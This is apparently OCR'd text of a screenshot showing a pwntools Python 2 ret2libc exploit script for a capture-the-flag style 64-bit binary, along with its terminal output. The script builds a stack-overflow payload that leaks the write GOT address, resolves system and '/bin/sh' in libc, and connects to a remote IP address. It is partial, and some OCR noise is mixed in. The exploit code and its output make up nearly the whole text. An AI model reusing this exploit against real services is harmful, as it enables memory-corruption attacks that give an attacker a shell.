 p.py level3_2.py happy_stack.py l3.py ret2libc_64.py exp2.py 22e2.py
from pwn import *
9 16 6
p = ELF('./ret2libc_64')
io = ELF('/lib/x86_64-linux-gnu/libc-2.27.so')
#pp = process('./ret2libc_64')
pp = remote("111.231.70.44",28080)
libc_write =p.symbols['write']
write_plt = p.plt['write']
write_got = p.got['write']
main_adr = 0x040062b
poprdi_addr=0x400803
print hex(write_plt)
print hex(write_got)
print hex(main_adr)
libc_sys =io.symbols['system']#print hex(libc_sys)
libc_sh =io.search('/bin/sh').next()
payload = 'a'*0xa0 + 'a'*0x08 + p64(write_plt) + p64(main_adr) +p64(1)+p64(write_got)+p64(4)
print "1"
#x75706e49 0xf7d95000
#x75706e49 0xf7d86000
pp.recvuntil("Try Pwn Me?\n")
pp.sendline(payload)
print "1"
#pp.sendlineafter('now,Try Pwn Me?\n', payload)
#write_adr = u64(pp.recv()[0:16])
pp.recv(12)
write_adr = u64(pp.recv(6).ljust(8,"\x00"))
#write_adr = u64(pp.recvline()[:-1].ljust(8, '\x00'))
print "1"
print hex(write_adr)
#print hex(libc_write)
ns Python Console
Terminal: Local +
NX: NX enabled
PIE: PIE enabled
[-] Opening connection to 111.231.70.44 on port 28082: Failed
[ERROR] Could not connect to 111.231.70.44 on port 28082
Traceback (most recent call last):
File "ret2libc_64.py", line 6, in <module>
pp = remote("111.231.70.44",28082)
File "/home/huken/.local/lib/python2.7/site-packages/pwnlib/tubes/remote.py", line 75, in __in
it__
self.sock = self._connect(fam, typ)
File "/home/huken/.local/lib/python2.7/site-packages/pwnlib/tubes/remote.py", line 115, in _co
nnect
self.error("Could not connect to %s on port %d" % (self.rhost, self.rport))
File "/home/huken/.local/lib/python2.7/site-packages/pwnlib/log.py", line 417, in error
raise PwnlibException(message % args)
pwnlib.exception.PwnlibException: Could not connect to 111.231.70.44 on port 28082
huken@huken-virtual-machine:~/Desktop/pwn$ python ret2libc_64.py
[*] '/home/huken/Desktop/pwn/ret2libc_64'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc-2.27.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 111.231.70.44 on port 28080: Done
0x4004c0
0x601018
0x40062b
1
1
Event Log